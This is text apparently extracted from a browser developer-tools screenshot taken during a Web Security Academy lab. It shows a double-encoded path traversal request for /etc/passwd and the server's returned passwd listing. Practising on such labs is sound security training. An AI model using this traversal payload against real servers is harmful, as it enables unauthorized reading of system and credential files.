 0a9900c3040b9b62828c79fd001c00cd.web-security-academy.net/image?filename=%252e%252e%252f%252e%252e%252f%252e%252e%252fetc/passwd
X
Georgia Tech
Algorithms
Amazon Web Servi...
Apache Spark
Assembly Language
Autonomous Vehicle
Build System
C
C++
Coding Style
Cryptography
All Bookmarks
Elements Console Sources Network Performance Memory Application
Preserve log Disable cache No throttling
Filter Invert More filters
All Fetch/XHR Doc CSS JS Font Img Media Manifest WS Wasm Other
Big request rows Group by frame
Overview Screenshots
100 ms 200 ms 300 ms 400 ms 500 ms 600 ms 700 ms 800 ms 900 ms 1,000 ms
Name
image?filename=%252e%252e%252f%25...
local-storage.js
single-file-hooks-frames.js
pageSaving.js
translateWeb.js
itemSaver.js
Headers Payload Preview Response Initiator Timing Cookies
1 root:x:0:0:root:/root:/bin/bash
2 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
14 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
15 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
16 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
17 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
18 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
19 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
20 peter:x:12001:12001::/home/peter:/bin/bash
21 carlos:x:12002:12002::/home/carlos:/bin/bash
6 requests 62.0 kB transferred 63.4 kB res
UTF-8
Console What's new AI assistance Issues